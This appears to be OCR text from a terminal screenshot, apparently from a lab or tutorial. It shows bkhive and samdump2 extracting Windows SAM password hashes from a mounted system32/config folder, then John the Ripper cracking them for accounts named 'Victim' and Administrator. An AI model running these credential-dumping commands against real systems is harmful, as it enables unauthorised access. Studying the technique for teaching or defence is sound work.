 john : john
File Edit View Bookmarks Settings Help
root@root:~/WINDOWS/system32/config# bkhive system bootkey.txt
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : $$$PROTO.HIV
Default ControlSet: 001
Bootkey:
root@root:~/WINDOWS/system32/config# samdump2 SAM bootkey.txt > samdump.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : SAM
root@root:~/WINDOWS/system32/config# cd /pentest/passwords/john/
root@root:/pentest/passwords/john# ./john /root/WINDOWS/system32/config/samdump.txt
Warning: detected hash type "lm", but the string is also recognized as "nt"
Use the "--format=nt" option to force loading these as that type instead
Warning: detected hash type "lm", but the string is also recognized as "nt2"
Use the "--format=nt2" option to force loading these as that type instead
Loaded 10 password hashes with no different salts (LM DES [128/128 BS SSE2])
(Justin Hutchens)
(SUPPORT_388945a0)
(Guest)
(Administrator)
FLASH (Victim 1)
(Victim 3:2)
(Victim 3:1)
(Victim 2)
john : john
config - Dolphin
john : john
09:51 pm